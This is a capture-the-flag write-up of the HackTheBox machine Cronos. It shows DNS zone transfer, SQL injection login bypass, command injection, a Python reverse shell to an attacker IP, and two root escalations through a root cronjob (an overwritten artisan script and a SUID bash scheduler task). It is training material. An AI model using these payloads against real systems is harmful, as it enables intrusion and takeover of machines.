HackTheBox - Cronos
Overview
This machine begins w/ a DNS enumeration, revealing several subdomains. After enumerating the subdomains, admin.cronos.htb is susceptible to SQLi authentication bypass and a command injection exploit, allowing us to obtain a low-privilege/www-data shell
For the privilege escalation part, there are 2 ways to do it. After enumerating the system, a cronjob is executing a php script as root is found, the directory where the script is executed is RWX by www-data, allowing us to replace the binary/script w/ a php reverse shell, allowing us to obtain a root shell.
The other way is to add a Laravel Command Scheduler schedule that will execute a reverse shell/create a bash shell w/ SUID bit set instead of replacing the script that is executed as root.
If you wish to practice more DNS enumeration, try HackTheBox Trick
| Column | Details |
|---|---|
| Box Name | Cronos |
| IP | 10.10.10.13 |
| Points | - |
| Difficulty | Medium |
| Creator | ch4p |
| Release Date | 10.10.10.13 |
Recon
TCP/53 (DNS)
Zone Transfer - To find out more subdomains
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(root💀kali)-[~/htb]
└─# dig axfr @10.10.10.13 cronos.htb
; <<>> DiG 9.18.0-2-Debian <<>> axfr @10.10.10.13 cronos.htb
; (1 server found)
;; global options: +cmd
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
cronos.htb. 604800 IN NS ns1.cronos.htb.
cronos.htb. 604800 IN A 10.10.10.13
admin.cronos.htb. 604800 IN A 10.10.10.13
ns1.cronos.htb. 604800 IN A 10.10.10.13
www.cronos.htb. 604800 IN A 10.10.10.13
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
;; Query time: 36 msec
;; SERVER: 10.10.10.13#53(10.10.10.13) (TCP)
;; WHEN: Tue Aug 23 20:38:34 +08 2022
;; XFR size: 7 records (messages 1, bytes 203)
- Subdomains
admin.cronos.htbns1.cronos.htbwww.cronos.htb
TCP/80 (HTTP)
FFUF - Enumerate more subdomains
1
2
3
4
5
6
┌──(root💀kali)-[~/htb]
└─# ffuf -u http://10.10.10.13/ -H "Host: FUZZ.cronos.htb" -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -fw 3534
admin [Status: 200, Size: 1547, Words: 525, Lines: 57]
www [Status: 200, Size: 2319, Words: 990, Lines: 86]
:: Progress: [114441/114441] :: Job [1/1] :: 997 req/sec :: Duration: [0:01:58] :: Errors: 0 ::
- Subdomains
admin.cronos.htbwww.cronos.htb
FFUF - cronos.htb
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(root💀kali)-[~/htb]
└─# ffuf -u http://cronos.htb/FUZZ -w /usr/share/wordlists/dirb/common.txt
css [Status: 301, Size: 306, Words: 20, Lines: 10]
favicon.ico [Status: 200, Size: 0, Words: 1, Lines: 1]
.htpasswd [Status: 403, Size: 294, Words: 22, Lines: 12]
.htaccess [Status: 403, Size: 294, Words: 22, Lines: 12]
.hta [Status: 403, Size: 289, Words: 22, Lines: 12]
index.php [Status: 200, Size: 2319, Words: 990, Lines: 86]
js [Status: 301, Size: 305, Words: 20, Lines: 10]
robots.txt [Status: 200, Size: 24, Words: 2, Lines: 3]
server-status [Status: 403, Size: 298, Words: 22, Lines: 12]
web.config [Status: 200, Size: 914, Words: 209, Lines: 24]
:: Progress: [4615/4615] :: Job [1/1] :: 1070 req/sec :: Duration: [0:00:07] :: Errors: 0 ::
web.config
FFUF - admin.cronos.htb
1
index.php [Status: 200, Size: 1547, Words: 525, Lines: 57]
FFUF - ns1.cronos.htb
1
index.html [Status: 200, Size: 11439, Words: 3534, Lines: 380]
Initial Foothold
TCP/80 (HTTP) - admin.cronos.htb SQLi Auth Bypass
- Add enumerated subdomains to
/etc/hosts - View
web.config1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25
┌──(root💀kali)-[~/htb/cronos/10.10.10.13/loot] └─# curl http://cronos.htb/web.config -s <configuration> <system.webServer> <rewrite> <rules> <rule name="Imported Rule 1" stopProcessing="true"> <match url="^(.*)/$" ignoreCase="false" /> <conditions> <add input="{REQUEST_FILENAME}" matchType="IsDirectory" ignoreCase="false" negate="true" /> </conditions> <action type="Redirect" redirectType="Permanent" url="/{R:1}" /> </rule> <rule name="Imported Rule 2" stopProcessing="true"> <match url="^" ignoreCase="false" /> <conditions> <add input="{REQUEST_FILENAME}" matchType="IsDirectory" ignoreCase="false" negate="true" /> <add input="{REQUEST_FILENAME}" matchType="IsFile" ignoreCase="false" negate="true" /> </conditions> <action type="Rewrite" url="index.php" /> </rule> </rules> </rewrite> </system.webServer> </configuration>- Nothing interesting is found

- Attempt SQLi Auth Bypass at
admin.cronos.htb, it worked!1 2 3
# Payload ' OR 1=1# ' OR 1=1 -- -
TCP/80 (HTTP) - admin.cronos.htb Command Injection
- After successfully login, there is a ping tool
- Attempt command injection, it worked!
1 2
# Payload || which python

- Invoke reverse shell
1
|| python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.31",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' - Obtained Shell & User Flag
1
eda31bb21d9893ca428d3d95f90c29f5
Privilege Escalation - 1
Root - Via Cronjob, overwriting script
- Found something interesting w/
linpeas.sh
- A cronjob running as root is executing
php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1every minute.
- A cronjob running as root is executing
- Exploit Explanation
- Since we have
RWXaccess on/var/www/laravelwe are able to replaceartisanw/ a php reverse shell, when the cronjob is executed,rootshell is obtained
- Since we have
- Exploit
- Transfer
php-reverse-shell.phptocronos.htb - Remove
/var/www/laravel/artsian - Copy
/tmp/php-reverse.phpto/var/www/larvel/artisan1 2
www-data@cronos:/tmp$ mv php-reverse-shell.php artisan www-data@cronos:/tmp$ cp artisan /var/www/laravel/artisan
- Start listener
- Wait for cronjob to execute

- Obtained Root & Root Flag

- Transfer
Privilege Escalation - 2
Root - Via Cronjob, adding a task in Laravel Command Scheduler
- A cronjob running as root is executing
php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1every minute. - Exploit Explanation
laravelcommand scheduler is being executed every minute as root, we are able to add a schedule that invokes a reverse shell, allowing us to obtain root.
- Exploit
- Defining schedules
- To be defined at
app/Console/Kernel.phpfileschedulefunction
- To be defined at
- Schedule Frequency Options
- Scheduling shell commands
1
$schedule->exec('command')->everyMinute(); - Find
/app/Console/Kernel.php1 2
www-data@cronos:/tmp$ find / 2>/dev/null | grep Kernel.php /var/www/laravel/app/Console/Kernel.php
- Create reverse shell command to be executed every minute
1

$schedule->exec('cp /bin/bash /tmp/rootbashscheduler; chmod u+s /tmp/rootbashscheduler')->everyMinute(); - Add it to
Kernel.php
- Wait for cronjob to execute
- Root Shell obtained
1
www-data@cronos:/tmp$ /tmp/rootbashscheduler -p
- Defining schedules